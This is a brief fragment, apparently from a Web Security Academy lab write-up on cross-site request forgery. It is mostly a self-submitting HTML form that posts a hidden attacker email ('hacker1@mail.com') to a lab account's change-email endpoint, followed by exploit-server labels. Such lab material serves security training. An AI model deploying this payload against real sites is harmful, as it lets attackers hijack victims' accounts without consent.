 Body:
<html>
<body>
<form method="POST" action="https://0ae700d403442cd8c0ca028400140041.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="hacker1@mail.com"/>
<input type="submit" value="Submit">
</form>
<script>document.forms[0].submit(); </script>
</body>
<html>
Store View exploit Deliver exploit to victim Access log